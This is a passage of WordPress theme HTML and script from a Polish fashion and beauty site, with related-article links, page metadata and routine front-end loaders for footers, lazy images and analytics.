info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_263","tdc_css_class":"tdi_263","tdc_css_class_style":"tdi_263_rand_style"}';
block_tdi_263.td_column_number = "1";
block_tdi_263.block_type = "td_flex_block_5";
block_tdi_263.post_count = "2";
block_tdi_263.found_posts = "6439";
block_tdi_263.header_color = "";
block_tdi_263.ajax_pagination_infinite_stop = "";
block_tdi_263.max_num_pages = "3218";
tdBlocksArray.push(block_tdi_263);</script><div class="td-block-title-wrap"></div><div id=tdi_263 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T15:57:28+01:00" >19 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/swiateczna-magia-w-flakonie-luksusowe-zestawy-od-szwajcarskiej-marki-gisada"  rel="bookmark" title="Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada">Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada</a></h3><div class="td-excerpt">Prezenty od zawsze pozwalają wyrażać uczucia, mogą podkreślać styl oraz pozostawać w pamięci na długo. W świątecznym czasie nabierają jednak...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:46:54+01:00" >3 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/audemars-piguet-royal-oak-kultowy-projekt-ktory-zyskuje-z-czasem"  rel="bookmark" title="Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem">Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem</a></h3><div class="td-excerpt">Zdarza się, że ktoś zobaczy Audemars Piguet Royal Oak tylko na zdjęciu i od razu mówi: „ostre, nietypowe, chyba nie dla...</div></div></div></div></div></div></div></div></div></div><div id="tdi_264" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_265  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_267  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_268 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_268" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_269 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_269" > <script>var block_tdi_269 = new tdBlock();
block_tdi_269.id = "tdi_269";
block_tdi_269.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7148,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_269","tdc_css_class":"tdi_269","tdc_css_class_style":"tdi_269_rand_style"}';
block_tdi_269.td_column_number = "3";
block_tdi_269.block_type = "tdb_single_related";
block_tdi_269.post_count = "4";
block_tdi_269.found_posts = "1970";
block_tdi_269.header_color = "";
block_tdi_269.ajax_pagination_infinite_stop = "";
block_tdi_269.max_num_pages = "493";
tdBlocksArray.push(block_tdi_269);</script><div id=tdi_269 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/moda-na-wiosne-2025-nowa-kolekcja-naoko"  rel="bookmark" class="td-image-wrap " title="Moda na wiosnę 2025 &#8211; nowa kolekcja NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/05/NAOKO_20250311_295773-696x1045.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/moda-na-wiosne-2025-nowa-kolekcja-naoko"  rel="bookmark" title="Moda na wiosnę 2025 &#8211; nowa kolekcja NAOKO">Moda na wiosnę 2025 &#8211; nowa kolekcja NAOKO</a></h3><div class="td-excerpt">Najpierw są subtelne sygnały – światło wpadające do pokoju...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/stylizacje-jesienne-o-czym-nie-mozesz-zapomniec-tworzac-stylizacje-jesienne-ubrania-ktore-koniecznie-powinny-znalezc-sie-w-twojej-szafie"  rel="bookmark" class="td-image-wrap " title="Stylizacje jesienne – o czym nie możesz zapomnieć tworząc stylizacje jesienne? Ubrania, które koniecznie powinny znaleźć się w Twojej szafie" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/sheila-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/stylizacje-jesienne-o-czym-nie-mozesz-zapomniec-tworzac-stylizacje-jesienne-ubrania-ktore-koniecznie-powinny-znalezc-sie-w-twojej-szafie"  rel="bookmark" title="Stylizacje jesienne – o czym nie możesz zapomnieć tworząc stylizacje jesienne? Ubrania, które koniecznie powinny znaleźć się w Twojej szafie">Stylizacje jesienne – o czym nie możesz zapomnieć tworząc stylizacje jesienne? Ubrania, które koniecznie powinny znaleźć się w Twojej szafie</a></h3><div class="td-excerpt">Jesień to zachwycająca pora roku, która pomimo niższych temperatur,...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-przygotowac-garderobe-na-nadchodzace-mrozy-sprawdz-nasze-propozycje"  rel="bookmark" class="td-image-wrap " title="Jak przygotować garderobę na nadchodzące mrozy? Sprawdź nasze propozycje" > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/kd122-696x390.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-przygotowac-garderobe-na-nadchodzace-mrozy-sprawdz-nasze-propozycje"  rel="bookmark" title="Jak przygotować garderobę na nadchodzące mrozy? Sprawdź nasze propozycje">Jak przygotować garderobę na nadchodzące mrozy? Sprawdź nasze propozycje</a></h3><div class="td-excerpt">Zima zbliża się wielkimi krokami, a wraz z nią...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sneakersy-damskie-co-warto-o-nich-wiedziec"  rel="bookmark" class="td-image-wrap " title="Sneakersy damskie &#8211; co warto o nich wiedzieć?" > <span class="lazyload entry-thumb td-thumb-css tdi_273" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/06/sneakersydamskie-cowartoonichwiedziec-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sneakersy-damskie-co-warto-o-nich-wiedziec"  rel="bookmark" title="Sneakersy damskie &#8211; co warto o nich wiedzieć?">Sneakersy damskie &#8211; co warto o nich wiedzieć?</a></h3><div class="td-excerpt">Sneakersy damskie to buty, które nie tylko zdobyło serca...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2013-08-23T02:00:00+02:00"><meta itemprop="dateModified" content="2020-07-18T09:27:46+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Kolor czerwony. Kolor, który wzbudza wielkie emocje."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="797"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '7148';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_